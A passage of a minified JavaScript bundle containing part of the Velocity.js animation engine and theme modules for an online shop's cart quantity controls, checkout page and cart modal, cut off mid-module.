                            d = a(t) === i ? e.getComputedStyle(t, null) : a(t).computedStyle ? a(t).computedStyle : a(t).computedStyle = e.getComputedStyle(t, null), "borderColor" === n && (n = "borderTopColor"), r = 9 === m && "filter" === n ? d.getPropertyValue(n) : d[n], "" !== r && null !== r || (r = t.style[n]), u()
                        }
                        if ("auto" === r && /^(top|right|bottom|left)$/i.test(n)) {
                            var p = s(t, "position");
                            ("fixed" === p || "absolute" === p && /top|left/i.test(n)) && (r = h(t).position()[n] + "px")
                        }
                        return r
                    }

                    var l;
                    if (T.Hooks.registered[n]) {
                        var u = n, c = T.Hooks.getRoot(u);
                        r === i && (r = T.getPropertyValue(t, T.Names.prefixCheck(c)[0])), T.Normalizations.registered[c] && (r = T.Normalizations.registered[c]("extract", t, r)), l = T.Hooks.extractValue(u, r)
                    } else if (T.Normalizations.registered[n]) {
                        var f, d;
                        f = T.Normalizations.registered[n]("name", t), "transform" !== f && (d = s(t, T.Names.prefixCheck(f)[0]), T.Values.isCSSNullValue(d) && T.Hooks.templates[n] && (d = T.Hooks.templates[n][1])), l = T.Normalizations.registered[n]("extract", t, d)
                    }
                    if (!/^[\d-]/.test(l)) {
                        var p = a(t);
                        if (p && p.isSVG && T.Names.SVGAttribute(n)) if (/^(height|width)$/i.test(n)) try {
                            l = t.getBBox()[n]
                        } catch (t) {
                            l = 0
                        } else l = t.getAttribute(n); else l = s(t, T.Names.prefixCheck(n)[0])
                    }
                    return T.Values.isCSSNullValue(l) && (l = 0), E.debug, l
                }, setPropertyValue: function (t, n, i, r, o) {
                    var s = n;
                    if ("scroll" === n) o.container ? o.container["scroll" + o.direction] = i : "Left" === o.direction ? e.scrollTo(i, o.alternateValue) : e.scrollTo(o.alternateValue, i); else if (T.Normalizations.registered[n] && "transform" === T.Normalizations.registered[n]("name", t)) T.Normalizations.registered[n]("inject", t, i), s = "transform", i = a(t).transformCache[n]; else {
                        if (T.Hooks.registered[n]) {
                            var l = n, u = T.Hooks.getRoot(n);
                            r = r || T.getPropertyValue(t, u), i = T.Hooks.injectValue(l, i, r), n = u
                        }
                        if (T.Normalizations.registered[n] && (i = T.Normalizations.registered[n]("inject", t, i), n = T.Normalizations.registered[n]("name", t)), s = T.Names.prefixCheck(n)[0], m <= 8) try {
                            t.style[s] = i
                        } catch (t) {
                            E.debug
                        } else {
                            var c = a(t);
                            c && c.isSVG && T.Names.SVGAttribute(n) ? t.setAttribute(n, i) : t.style[s] = i
                        }
                        E.debug
                    }
                    return [s, i]
                }, flushTransformCache: function (t) {
                    var e = "", n = a(t);
                    if ((m || E.State.isAndroid && !E.State.isChrome) && n && n.isSVG) {
                        var i = function (e) {
                            return parseFloat(T.getPropertyValue(t, e))
                        }, r = {
                            translate: [i("translateX"), i("translateY")],
                            skewX: [i("skewX")],
                            skewY: [i("skewY")],
                            scale: 1 !== i("scale") ? [i("scale"), i("scale")] : [i("scaleX"), i("scaleY")],
                            rotate: [i("rotateZ"), 0, 0]
                        };
                        h.each(a(t).transformCache, function (t) {
                            /^translate/i.test(t) ? t = "translate" : /^scale/i.test(t) ? t = "scale" : /^rotate/i.test(t) && (t = "rotate"), r[t] && (e += t + "(" + r[t].join(" ") + ") ", delete r[t])
                        })
                    } else {
                        var o, s;
                        h.each(a(t).transformCache, function (n) {
                            if (o = a(t).transformCache[n], "transformPerspective" === n) return s = o, !0;
                            9 === m && "rotateZ" === n && (n = "rotate"), e += n + o + " "
                        }), s && (e = "perspective" + s + " " + e)
                    }
                    T.setPropertyValue(t, "transform", e)
                }
            };
            T.Hooks.register(), T.Normalizations.register(), E.hook = function (t, e, n) {
                var r;
                return t = o(t), h.each(t, function (t, o) {
                    if (a(o) === i && E.init(o), n === i) r === i && (r = T.getPropertyValue(o, e)); else {
                        var s = T.setPropertyValue(o, e, n);
                        "transform" === s[0] && E.CSS.flushTransformCache(o), r = s
                    }
                }), r
            };
            var A = function t() {
                function r() {
                    return m ? A.promise || null : g
                }

                function u(t, r) {
                    function o(o) {
                        var c, p;
                        if (l.begin && 0 === O) try {
                            l.begin.call(y, y)
                        } catch (t) {
                            setTimeout(function () {
                                throw t
                            }, 1)
                        }
                        if ("scroll" === N) {
                            var m, g, v, w = /^x$/i.test(l.axis) ? "Left" : "Top", C = parseFloat(l.offset) || 0;
                            l.container ? _.isWrapped(l.container) || _.isNode(l.container) ? (l.container = l.container[0] || l.container, m = l.container["scroll" + w], v = m + h(t).position()[w.toLowerCase()] + C) : l.container = null : (m = E.State.scrollAnchor[E.State["scrollProperty" + w]], g = E.State.scrollAnchor[E.State["scrollProperty" + ("Left" === w ? "Top" : "Left")]], v = h(t).offset()[w.toLowerCase()] + C), u = {
                                scroll: {
                                    rootPropertyValue: !1,
                                    startValue: m,
                                    currentValue: m,
                                    endValue: v,
                                    unitType: "",
                                    easing: l.easing,
                                    scrollData: {container: l.container, direction: w, alternateValue: g}
                                }, element: t
                            }, E.debug
                        } else if ("reverse" === N) {
                            if (!(c = a(t))) return;
                            if (!c.tweensContainer) return void h.dequeue(t, l.queue);
                            "none" === c.opts.display && (c.opts.display = "auto"), "hidden" === c.opts.visibility && (c.opts.visibility = "visible"), c.opts.loop = !1, c.opts.begin = null, c.opts.complete = null, S.easing || delete l.easing, S.duration || delete l.duration, l = h.extend({}, c.opts, l), p = h.extend(!0, {}, c ? c.tweensContainer : null);
                            for (var k in p) if (p.hasOwnProperty(k) && "element" !== k) {
                                var D = p[k].startValue;
                                p[k].startValue = p[k].currentValue = p[k].endValue, p[k].endValue = D, _.isEmptyObject(S) || (p[k].easing = l.easing), E.debug
                            }
                            u = p
                        } else if ("start" === N) {
                            c = a(t), c && c.tweensContainer && !0 === c.isAnimating && (p = c.tweensContainer);
                            var P = function (r, o) {
                                var a, f = T.Hooks.getRoot(r), d = !1, m = o[0], g = o[1], v = o[2];
                                if (!(c && c.isSVG || "tween" === f || !1 !== T.Names.prefixCheck(f)[1] || T.Normalizations.registered[f] !== i)) return void E.debug;
                                (l.display !== i && null !== l.display && "none" !== l.display || l.visibility !== i && "hidden" !== l.visibility) && /opacity|filter/.test(r) && !v && 0 !== m && (v = 0), l._cacheValues && p && p[r] ? (v === i && (v = p[r].endValue + p[r].unitType), d = c.rootPropertyValueCache[f]) : T.Hooks.registered[r] ? v === i ? (d = T.getPropertyValue(t, f), v = T.getPropertyValue(t, r, d)) : d = T.Hooks.templates[f][1] : v === i && (v = T.getPropertyValue(t, r));
                                var y, b, x, w = !1, S = function (t, e) {
                                    var n, i;
                                    return i = (e || "0").toString().toLowerCase().replace(/[%A-z]+$/, function (t) {
                                        return n = t, ""
                                    }), n || (n = T.Values.getUnitType(t)), [i, n]
                                };
                                if (v !== m && _.isString(v) && _.isString(m)) {
                                    a = "";
                                    var C = 0, A = 0, I = [], O = [], k = 0, D = 0, N = 0;
                                    for (v = T.Hooks.fixColors(v), m = T.Hooks.fixColors(m); C < v.length && A < m.length;) {
                                        var P = v[C], L = m[A];
                                        if (/[\d\.-]/.test(P) && /[\d\.-]/.test(L)) {
                                            for (var j = P, B = L, V = ".", R = "."; ++C < v.length;) {
                                                if ((P = v[C]) === V) V = ".."; else if (!/\d/.test(P)) break;
                                                j += P
                                            }
                                            for (; ++A < m.length;) {
                                                if ((L = m[A]) === R) R = ".."; else if (!/\d/.test(L)) break;
                                                B += L
                                            }
                                            var M = T.Hooks.getUnit(v, C), H = T.Hooks.getUnit(m, A);
                                            if (C += M.length, A += H.length, M === H) j === B ? a += j + M : (a += "{" + I.length + (D ? "!" : "") + "}" + M, I.push(parseFloat(j)), O.push(parseFloat(B))); else {
                                                var W = parseFloat(j), U = parseFloat(B);
                                                a += (k < 5 ? "calc" : "") + "(" + (W ? "{" + I.length + (D ? "!" : "") + "}" : "0") + M + " + " + (U ? "{" + (I.length + (W ? 1 : 0)) + (D ? "!" : "") + "}" : "0") + H + ")", W && (I.push(W), O.push(0)), U && (I.push(0), O.push(U))
                                            }
                                        } else {
                                            if (P !== L) {
                                                k = 0;
                                                break
                                            }
                                            a += P, C++, A++, 0 === k && "c" === P || 1 === k && "a" === P || 2 === k && "l" === P || 3 === k && "c" === P || k >= 4 && "(" === P ? k++ : (k && k < 5 || k >= 4 && ")" === P && --k < 5) && (k = 0), 0 === D && "r" === P || 1 === D && "g" === P || 2 === D && "b" === P || 3 === D && "a" === P || D >= 3 && "(" === P ? (3 === D && "a" === P && (N = 1), D++) : N && "," === P ? ++N > 3 && (D = N = 0) : (N && D < (N ? 5 : 4) || D >= (N ? 4 : 3) && ")" === P && --D < (N ? 5 : 4)) && (D = N = 0)
                                        }
                                    }
                                    C === v.length && A === m.length || (E.debug, a = i), a && (I.length ? (E.debug, v = I, m = O, b = x = "") : a = i)
                                }
                                a || (y = S(r, v), v = y[0], x = y[1], y = S(r, m), m = y[0].replace(/^([+-\/*])=/, function (t, e) {
                                    return w = e, ""
                                }), b = y[1], v = parseFloat(v) || 0, m = parseFloat(m) || 0, "%" === b && (/^(fontSize|lineHeight)$/.test(r) ? (m /= 100, b = "em") : /^scale/.test(r) ? (m /= 100, b = "") : /(Red|Green|Blue)$/i.test(r) && (m = m / 100 * 255, b = "")));
                                if (/[\/*]/.test(w)) b = x; else if (x !== b && 0 !== v) if (0 === m) b = x; else {
                                    s = s || function () {
                                        var i = {
                                                myParent: t.parentNode || n.body,
                                                position: T.getPropertyValue(t, "position"),
                                                fontSize: T.getPropertyValue(t, "fontSize")
                                            }, r = i.position === F.lastPosition && i.myParent === F.lastParent,
                                            o = i.fontSize === F.lastFontSize;
                                        F.lastParent = i.myParent, F.lastPosition = i.position, F.lastFontSize = i.fontSize;
                                        var a = {};
                                        if (o && r) a.emToPx = F.lastEmToPx, a.percentToPxWidth = F.lastPercentToPxWidth, a.percentToPxHeight = F.lastPercentToPxHeight; else {
                                            var s = c && c.isSVG ? n.createElementNS("http://www.w3.org/2000/svg", "rect") : n.createElement("div");
                                            E.init(s), i.myParent.appendChild(s), h.each(["overflow", "overflowX", "overflowY"], function (t, e) {
                                                E.CSS.setPropertyValue(s, e, "hidden")
                                            }), E.CSS.setPropertyValue(s, "position", i.position), E.CSS.setPropertyValue(s, "fontSize", i.fontSize), E.CSS.setPropertyValue(s, "boxSizing", "content-box"), h.each(["minWidth", "maxWidth", "width", "minHeight", "maxHeight", "height"], function (t, e) {
                                                E.CSS.setPropertyValue(s, e, "100%")
                                            }), E.CSS.setPropertyValue(s, "paddingLeft", "100em"), a.percentToPxWidth = F.lastPercentToPxWidth = (parseFloat(T.getPropertyValue(s, "width", null, !0)) || 1) / 100, a.percentToPxHeight = F.lastPercentToPxHeight = (parseFloat(T.getPropertyValue(s, "height", null, !0)) || 1) / 100, a.emToPx = F.lastEmToPx = (parseFloat(T.getPropertyValue(s, "paddingLeft")) || 1) / 100, i.myParent.removeChild(s)
                                        }
                                        return null === F.remToPx && (F.remToPx = parseFloat(T.getPropertyValue(n.body, "fontSize")) || 16), null === F.vwToPx && (F.vwToPx = parseFloat(e.innerWidth) / 100, F.vhToPx = parseFloat(e.innerHeight) / 100), a.remToPx = F.remToPx, a.vwToPx = F.vwToPx, a.vhToPx = F.vhToPx, E.debug, a
                                    }();
                                    var q = /margin|padding|left|right|width|text|word|letter/i.test(r) || /X$/.test(r) || "x" === r ? "x" : "y";
                                    switch (x) {
                                        case"%":
                                            v *= "x" === q ? s.percentToPxWidth : s.percentToPxHeight;
                                            break;
                                        case"px":
                                            break;
                                        default:
                                            v *= s[x + "ToPx"]
                                    }
                                    switch (b) {
                                        case"%":
                                            v *= 1 / ("x" === q ? s.percentToPxWidth : s.percentToPxHeight);
                                            break;
                                        case"px":
                                            break;
                                        default:
                                            v *= 1 / s[b + "ToPx"]
                                    }
                                }
                                switch (w) {
                                    case"+":
                                        m = v + m;
                                        break;
                                    case"-":
                                        m = v - m;
                                        break;
                                    case"*":
                                        m *= v;
                                        break;
                                    case"/":
                                        m = v / m
                                }
                                u[r] = {
                                    rootPropertyValue: d,
                                    startValue: v,
                                    currentValue: v,
                                    endValue: m,
                                    unitType: b,
                                    easing: g
                                }, a && (u[r].pattern = a), E.debug
                            };
                            for (var L in x) if (x.hasOwnProperty(L)) {
                                var j = T.Names.camelCase(L), B = function (e, n) {
                                    var i, o, a;
                                    return _.isFunction(e) && (e = e.call(t, r, I)), _.isArray(e) ? (i = e[0], !_.isArray(e[1]) && /^[\d-]/.test(e[1]) || _.isFunction(e[1]) || T.RegEx.isHex.test(e[1]) ? a = e[1] : _.isString(e[1]) && !T.RegEx.isHex.test(e[1]) && E.Easings[e[1]] || _.isArray(e[1]) ? (o = n ? e[1] : f(e[1], l.duration), a = e[2]) : a = e[1] || e[2]) : i = e, n || (o = o || l.easing), _.isFunction(i) && (i = i.call(t, r, I)), _.isFunction(a) && (a = a.call(t, r, I)), [i || 0, o, a]
                                }(x[L]);
                                if (b(T.Lists.colors, j)) {
                                    var V = B[0], M = B[1], H = B[2];
                                    if (T.RegEx.isHex.test(V)) {
                                        for (var W = ["Red", "Green", "Blue"], U = T.Values.hexToRgb(V), q = H ? T.Values.hexToRgb(H) : i, z = 0; z < W.length; z++) {
                                            var $ = [U[z]];
                                            M && $.push(M), q !== i && $.push(q[z]), P(j + W[z], $)
                                        }
                                        continue
                                    }
                                }
                                P(j, B)
                            }
                            u.element = t
                        }
                        u.element && (T.Values.addClass(t, "velocity-animating"), R.push(u), c = a(t), c && ("" === l.queue && (c.tweensContainer = u, c.opts = l), c.isAnimating = !0), O === I - 1 ? (E.State.calls.push([R, y, l, null, A.resolver, null, 0]), !1 === E.State.isTicking && (E.State.isTicking = !0, d())) : O++)
                    }

                    var s, l = h.extend({}, E.defaults, S), u = {};
                    switch (a(t) === i && E.init(t), parseFloat(l.delay) && !1 !== l.queue && h.queue(t, l.queue, function (e) {
                        E.velocityQueueEntryFlag = !0;
                        var n = E.State.delayedElements.count++;
                        E.State.delayedElements[n] = t;
                        var i = function (t) {
                            return function () {
                                E.State.delayedElements[t] = !1, e()
                            }
                        }(n);
                        a(t).delayBegin = (new Date).getTime(), a(t).delay = parseFloat(l.delay), a(t).delayTimer = {
                            setTimeout: setTimeout(e, parseFloat(l.delay)),
                            next: i
                        }
                    }), l.duration.toString().toLowerCase()) {
                        case"fast":
                            l.duration = 200;
                            break;
                        case"normal":
                            l.duration = w;
                            break;
                        case"slow":
                            l.duration = 600;
                            break;
                        default:
                            l.duration = parseFloat(l.duration) || 1
                    }
                    if (!1 !== E.mock && (!0 === E.mock ? l.duration = l.delay = 1 : (l.duration *= parseFloat(E.mock) || 1, l.delay *= parseFloat(E.mock) || 1)), l.easing = f(l.easing, l.duration), l.begin && !_.isFunction(l.begin) && (l.begin = null), l.progress && !_.isFunction(l.progress) && (l.progress = null), l.complete && !_.isFunction(l.complete) && (l.complete = null), l.display !== i && null !== l.display && (l.display = l.display.toString().toLowerCase(), "auto" === l.display && (l.display = E.CSS.Values.getDisplayType(t))), l.visibility !== i && null !== l.visibility && (l.visibility = l.visibility.toString().toLowerCase()), l.mobileHA = l.mobileHA && E.State.isMobile && !E.State.isGingerbread, !1 === l.queue) if (l.delay) {
                        var c = E.State.delayedElements.count++;
                        E.State.delayedElements[c] = t;
                        var p = function (t) {
                            return function () {
                                E.State.delayedElements[t] = !1, o()
                            }
                        }(c);
                        a(t).delayBegin = (new Date).getTime(), a(t).delay = parseFloat(l.delay), a(t).delayTimer = {
                            setTimeout: setTimeout(o, parseFloat(l.delay)),
                            next: p
                        }
                    } else o(); else h.queue(t, l.queue, function (t, e) {
                        if (!0 === e) return A.promise && A.resolver(y), !0;
                        E.velocityQueueEntryFlag = !0, o(t)
                    });
                    "" !== l.queue && "fx" !== l.queue || "inprogress" === h.queue(t)[0] || h.dequeue(t)
                }

                var c, m, g, v, y, x, S,
                    C = arguments[0] && (arguments[0].p || h.isPlainObject(arguments[0].properties) && !arguments[0].properties.names || _.isString(arguments[0].properties));
                _.isWrapped(this) ? (m = !1, v = 0, y = this, g = this) : (m = !0, v = 1, y = C ? arguments[0].elements || arguments[0].e : arguments[0]);
                var A = {promise: null, resolver: null, rejecter: null};
                if (m && E.Promise && (A.promise = new E.Promise(function (t, e) {
                    A.resolver = t, A.rejecter = e
                })), C ? (x = arguments[0].properties || arguments[0].p, S = arguments[0].options || arguments[0].o) : (x = arguments[v], S = arguments[v + 1]), !(y = o(y))) return void (A.promise && (x && S && !1 === S.promiseRejectEmpty ? A.resolver() : A.rejecter()));
                var I = y.length, O = 0;
                if (!/^(stop|finish|finishAll|pause|resume)$/i.test(x) && !h.isPlainObject(S)) {
                    var k = v + 1;
                    S = {};
                    for (var D = k; D < arguments.length; D++) _.isArray(arguments[D]) || !/^(fast|normal|slow)$/i.test(arguments[D]) && !/^\d/.test(arguments[D]) ? _.isString(arguments[D]) || _.isArray(arguments[D]) ? S.easing = arguments[D] : _.isFunction(arguments[D]) && (S.complete = arguments[D]) : S.duration = arguments[D]
                }
                var N;
                switch (x) {
                    case"scroll":
                        N = "scroll";
                        break;
                    case"reverse":
                        N = "reverse";
                        break;
                    case"pause":
                        var P = (new Date).getTime();
                        return h.each(y, function (t, e) {
                            s(e, P)
                        }), h.each(E.State.calls, function (t, e) {
                            var n = !1;
                            e && h.each(e[1], function (t, r) {
                                var o = S === i ? "" : S;
                                return !0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue) || (h.each(y, function (t, i) {
                                    if (i === r) return e[5] = {resume: !1}, n = !0, !1
                                }), !n && void 0)
                            })
                        }), r();
                    case"resume":
                        return h.each(y, function (t, e) {
                            l(e, P)
                        }), h.each(E.State.calls, function (t, e) {
                            var n = !1;
                            e && h.each(e[1], function (t, r) {
                                var o = S === i ? "" : S;
                                return !0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue) || (!e[5] || (h.each(y, function (t, i) {
                                    if (i === r) return e[5].resume = !0, n = !0, !1
                                }), !n && void 0))
                            })
                        }), r();
                    case"finish":
                    case"finishAll":
                    case"stop":
                        h.each(y, function (t, e) {
                            a(e) && a(e).delayTimer && (clearTimeout(a(e).delayTimer.setTimeout), a(e).delayTimer.next && a(e).delayTimer.next(), delete a(e).delayTimer), "finishAll" !== x || !0 !== S && !_.isString(S) || (h.each(h.queue(e, _.isString(S) ? S : ""), function (t, e) {
                                _.isFunction(e) && e()
                            }), h.queue(e, _.isString(S) ? S : "", []))
                        });
                        var L = [];
                        return h.each(E.State.calls, function (t, e) {
                            e && h.each(e[1], function (n, r) {
                                var o = S === i ? "" : S;
                                if (!0 !== o && e[2].queue !== o && (S !== i || !1 !== e[2].queue)) return !0;
                                h.each(y, function (n, i) {
                                    if (i === r) if ((!0 === S || _.isString(S)) && (h.each(h.queue(i, _.isString(S) ? S : ""), function (t, e) {
                                        _.isFunction(e) && e(null, !0)
                                    }), h.queue(i, _.isString(S) ? S : "", [])), "stop" === x) {
                                        var s = a(i);
                                        s && s.tweensContainer && !1 !== o && h.each(s.tweensContainer, function (t, e) {
                                            e.endValue = e.currentValue
                                        }), L.push(t)
                                    } else "finish" !== x && "finishAll" !== x || (e[2].duration = 1)
                                })
                            })
                        }), "stop" === x && (h.each(L, function (t, e) {
                            p(e, !0)
                        }), A.promise && A.resolver(y)), r();
                    default:
                        if (!h.isPlainObject(x) || _.isEmptyObject(x)) {
                            if (_.isString(x) && E.Redirects[x]) {
                                c = h.extend({}, S);
                                var j = c.duration, B = c.delay || 0;
                                return !0 === c.backwards && (y = h.extend(!0, [], y).reverse()), h.each(y, function (t, e) {
                                    parseFloat(c.stagger) ? c.delay = B + parseFloat(c.stagger) * t : _.isFunction(c.stagger) && (c.delay = B + c.stagger.call(e, t, I)), c.drag && (c.duration = parseFloat(j) || (/^(callout|transition)/.test(x) ? 1e3 : w), c.duration = Math.max(c.duration * (c.backwards ? 1 - t / I : (t + 1) / I), .75 * c.duration, 200)), E.Redirects[x].call(e, e, c || {}, t, I, y, A.promise ? A : i)
                                }), r()
                            }
                            var V = "Velocity: First argument (" + x + ") was not a property map, a known action, or a registered redirect. Aborting.";
                            return A.promise ? A.rejecter(new Error(V)) : e.console, r()
                        }
                        N = "start"
                }
                var F = {
                    lastParent: null,
                    lastPosition: null,
                    lastFontSize: null,
                    lastPercentToPxWidth: null,
                    lastPercentToPxHeight: null,
                    lastEmToPx: null,
                    remToPx: null,
                    vwToPx: null,
                    vhToPx: null
                }, R = [];
                h.each(y, function (t, e) {
                    _.isNode(e) && u(e, t)
                }), c = h.extend({}, E.defaults, S), c.loop = parseInt(c.loop, 10);
                var M = 2 * c.loop - 1;
                if (c.loop) for (var H = 0; H < M; H++) {
                    var W = {delay: c.delay, progress: c.progress};
                    H === M - 1 && (W.display = c.display, W.visibility = c.visibility, W.complete = c.complete), t(y, "reverse", W)
                }
                return r()
            };
            E = h.extend(A, E), E.animate = A;
            var I = e.requestAnimationFrame || g;
            if (!E.State.isMobile && n.hidden !== i) {
                var O = function () {
                    n.hidden ? (I = function (t) {
                        return setTimeout(function () {
                            t(!0)
                        }, 16)
                    }, d()) : I = e.requestAnimationFrame || g
                };
                O(), n.addEventListener("visibilitychange", O)
            }
            return t.Velocity = E, t !== e && (t.fn.velocity = A, t.fn.velocity.defaults = E.defaults), h.each(["Down", "Up"], function (t, e) {
                E.Redirects["slide" + e] = function (t, n, r, o, a, s) {
                    var l = h.extend({}, n), u = l.begin, c = l.complete, f = {},
                        d = {height: "", marginTop: "", marginBottom: "", paddingTop: "", paddingBottom: ""};
                    l.display === i && (l.display = "Down" === e ? "inline" === E.CSS.Values.getDisplayType(t) ? "inline-block" : "block" : "none"), l.begin = function () {
                        0 === r && u && u.call(a, a);
                        for (var n in d) if (d.hasOwnProperty(n)) {
                            f[n] = t.style[n];
                            var i = T.getPropertyValue(t, n);
                            d[n] = "Down" === e ? [i, 0] : [0, i]
                        }
                        f.overflow = t.style.overflow, t.style.overflow = "hidden"
                    }, l.complete = function () {
                        for (var e in f) f.hasOwnProperty(e) && (t.style[e] = f[e]);
                        r === o - 1 && (c && c.call(a, a), s && s.resolver(a))
                    }, E(t, d, l)
                }
            }), h.each(["In", "Out"], function (t, e) {
                E.Redirects["fade" + e] = function (t, n, r, o, a, s) {
                    var l = h.extend({}, n), u = l.complete, c = {opacity: "In" === e ? 1 : 0};
                    0 !== r && (l.begin = null), l.complete = r !== o - 1 ? null : function () {
                        u && u.call(a, a), s && s.resolver(a)
                    }, l.display === i && (l.display = "In" === e ? "auto" : "none"), E(this, c, l)
                }
            }), E
        }(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
    })
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    n(25), n(20), n(22), n(19), n(18), n(8), n(13), n(16), n(17), n(7);
    var r = n(2), o = i(r), a = n(10), s = i(a), l = n(3), u = i(l), c = n(11), f = i(c), d = n(12), p = i(d), h = n(1),
        m = i(h), g = n(21), v = i(g);
    n(14), n(15), n(9);
    for (var y in v.default.prototype) m.default[y] = v.default.prototype[y];
    $(document).ready(function () {
        var t = $(".js-dropdown"), e = new s.default, n = $('.js-top-menu ul[data-depth="0"]'), i = new o.default(t),
            r = new p.default(n), a = new u.default, l = new f.default;
        i.init(), e.init(), r.init(), a.init(), l.init()
    })
}, function (t, e) {
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    function r() {
        a.default.each((0, a.default)(u), function (t, e) {
            (0, a.default)(e).TouchSpin({
                verticalbuttons: !0,
                verticalupclass: "material-icons touchspin-up",
                verticaldownclass: "material-icons touchspin-down",
                buttondown_class: "btn btn-touchspin js-touchspin js-increase-product-quantity",
                buttonup_class: "btn btn-touchspin js-touchspin js-decrease-product-quantity",
                min: parseInt((0, a.default)(e).attr("min"), 10),
                max: 1e6
            })
        }), p.switchErrorStat()
    }

    var o = n(0), a = i(o), s = n(1), l = i(s);
    l.default.cart = l.default.cart || {}, l.default.cart.active_inputs = null;
    var u = 'input[name="product-quantity-spin"]', c = !1, f = !1, d = "";
    (0, a.default)(document).ready(function () {
        function t(t) {
            return "on.startupspin" === t || "on.startdownspin" === t
        }

        function e(t) {
            return "on.startupspin" === t
        }

        function n(t) {
            var e = t.parents(".bootstrap-touchspin").find(h);
            return e.is(":focus") ? null : e
        }

        function i(t) {
            var e = t.split("-"), n = void 0, i = void 0, r = "";
            for (n = 0; n < e.length; n++) i = e[n], 0 !== n && (i = i.substring(0, 1).toUpperCase() + i.substring(1)), r += i;
            return r
        }

        function o(r, o) {
            if (!t(o)) return {url: r.attr("href"), type: i(r.data("link-action"))};
            var a = n(r);
            if (a) {
                return e(o) ? {url: a.data("up-url"), type: "increaseProductQuantity"} : {
                    url: a.data("down-url"),
                    type: "decreaseProductQuantity"
                }
            }
        }

        function s(t, e, n) {
            return v(), a.default.ajax({
                url: t, method: "POST", data: e, dataType: "json", beforeSend: function (t) {
                    m.push(t)
                }
            }).then(function (t) {
                p.checkUpdateOpertation(t), n.val(t.quantity);
                var e;
                e = n && n.dataset ? n.dataset : t, l.default.emit("updateCart", {reason: e})
            }).fail(function (t) {
                l.default.emit("handleError", {eventType: "updateProductQuantityInCart", resp: t})
            })
        }

        function c(t) {
            return {ajax: "1", qty: Math.abs(t), action: "update", op: f(t)}
        }

        function f(t) {
            return t > 0 ? "up" : "down"
        }

        function d(t) {
            var e = (0, a.default)(t.currentTarget), n = e.data("update-url"), i = e.attr("value"), r = e.val();
            if (r != parseInt(r) || r < 0 || isNaN(r)) return void e.val(i);
            var o = r - i;
            0 !== o && (e.attr("value", r), s(n, c(o), e))
        }

        var h = ".js-cart-line-product-quantity", m = [];
        l.default.on("updateCart", function () {
            (0, a.default)(".quickview").modal("hide")
        }), l.default.on("updatedCart", function () {
            r()
        }), r();
        var g = (0, a.default)("body"), v = function () {
            for (var t; m.length > 0;) t = m.pop(), t.abort()
        }, y = function (t) {
            return (0, a.default)(t.parents(".bootstrap-touchspin").find("input"))
        }, b = function (t) {
            t.preventDefault();
            var e = (0, a.default)(t.currentTarget), n = t.currentTarget.dataset, i = o(e, t.namespace),
                r = {ajax: "1", action: "update"};
            void 0 !== i && (v(), a.default.ajax({
                url: i.url,
                method: "POST",
                data: r,
                dataType: "json",
                beforeSend: function (t) {
                    m.push(t)
                }
            }).then(function (t) {
                p.checkUpdateOpertation(t), y(e).val(t.quantity), l.default.emit("updateCart", {reason: n})
            }).fail(function (t) {
                l.default.emit("handleError", {eventType: "updateProductInCart", resp: t, cartAction: i.type})
            }))
        };
        g.on("click", '[data-link-action="delete-from-cart"], [data-link-action="remove-voucher"]', b), g.on("touchspin.on.startdownspin", u, b), g.on("touchspin.on.startupspin", u, b), g.on("focusout keyup", h, function (t) {
            if ("keyup" === t.type) return 13 === t.keyCode && d(t), !1;
            d(t)
        }), g.on("click", ".js-discount .code", function (t) {
            t.stopPropagation();
            var e = (0, a.default)(t.currentTarget);
            return (0, a.default)("[name=discount_name]").val(e.text()), !1
        })
    });
    var p = {
        switchErrorStat: function () {
            var t = (0, a.default)(".checkout a");
            if (((0, a.default)("#notifications article.alert-danger").length || "" !== d && !c) && t.addClass("disabled"), "" !== d) {
                var e = ' <article class="alert alert-danger" role="alert" data-alert="danger"><ul><li>' + d + "</li></ul></article>";
                (0, a.default)("#notifications .container").html(e), d = "", f = !1, c && t.removeClass("disabled")
            } else !c && f && (c = !1, f = !1, (0, a.default)("#notifications .container").html(""), t.removeClass("disabled"))
        }, checkUpdateOpertation: function (t) {
            c = t.hasOwnProperty("hasError");
            var e = t.errors || "";
            d = e instanceof Array ? e.join(" ") : e, f = !0
        }
    }
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    function r() {
        0 !== (0, a.default)(".js-cancel-address").length && (0, a.default)(".checkout-step:not(.js-current-step) .step-title").addClass("not-allowed"), (0, a.default)(".js-terms a").on("click", function (t) {
            t.preventDefault();
            var e = (0, a.default)(t.target).attr("href");
            e && (e += "?content_only=1", a.default.get(e, function (t) {
                (0, a.default)("#modal").find(".js-modal-content").html((0, a.default)(t).find(".page-cms").contents())
            }).fail(function (t) {
                l.default.emit("handleError", {eventType: "clickTerms", resp: t})
            })), (0, a.default)("#modal").modal("show")
        }), (0, a.default)(".js-gift-checkbox").on("click", function (t) {
            (0, a.default)("#gift").collapse("toggle")
        })
    }

    var o = n(0), a = i(o), s = n(1), l = i(s);
    (0, a.default)(document).ready(function () {
        1 === (0, a.default)("body#checkout").length && r(), l.default.on("updatedDeliveryForm", function (t) {
            void 0 !== t.deliveryOption && 0 !== t.deliveryOption.length && ((0, a.default)(".carrier-extra-content").hide(), t.deliveryOption.next(".carrier-extra-content").slideDown())
        })
    })
}, function (t, e, n) {
    "use strict";

    function i(t) {
        return t && t.__esModule ? t : {default: t}
    }

    var r = n(1), o = i(r), a = n(0), s = i(a);
    o.default.blockcart = o.default.blockcart || {}, o.default.blockcart.showModal = function (t) {
        function e() {
            return (0, s.default)("#blockcart-modal")
        }

        var n = e();
        n.length && n.remove(), (0, s.default)("body").append(t), n = e(), n.modal("show").on("hidden.bs.modal", function (t) {
            o.default.emit("updateProduct", {reason: t.currentTarget.dataset, event: t})
        })
    }
}, function (t, e, n) {
    "use strict";

    function i(t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }

    Object.defineProperty(e, "__esModule", {value: !0});
    var r = function () {
        function t(t, e) {
            for (var n = 0; n < e.length; n++) {
                var i = e[n];
                i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(t, i.key, i)
            }
        }

        return function (e, n, i) {
            return n && t(e.prototype, n), i && t(e, i), e
        }
    }(), o = n(0), a = function (t) {
        return t && t.__esModule ? t : {default: t}
